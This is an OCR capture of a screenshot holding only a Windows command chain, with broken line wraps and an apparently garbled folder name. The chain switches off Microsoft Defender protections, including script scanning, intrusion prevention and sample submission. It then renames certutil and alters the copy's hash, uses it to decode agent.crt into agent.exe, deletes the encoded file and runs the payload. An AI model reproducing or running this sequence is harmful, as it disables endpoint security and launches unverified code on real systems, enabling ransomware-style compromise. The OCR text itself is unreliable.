
DisableIntrusionPreventionSystem $true -
DisableIOAVProtection $true -
DisableScriptScanning $true -
EnableControlledFolderAccess Disabled -
EnableNetworkProtection AuditMode -Force -
MAPSReporting Disabled -
SubmitSamplesConsent NeverSend & copy /Y
C:\Windows\System32\certutil.exe
C:\Windows\cert.exe & echo %RANDOM% >>
C:\Windows\cert.exe & C:\Windows\cert.exe -
decode c:\WaRCoMWorking\agent.crt
c:\WaRCoMWorking\agent.exe & del /q /f
c:\WaRCoMWorking\agent.crt
C:\Windows\cert.exe &
c:\WaRCoMWorking\agent.exe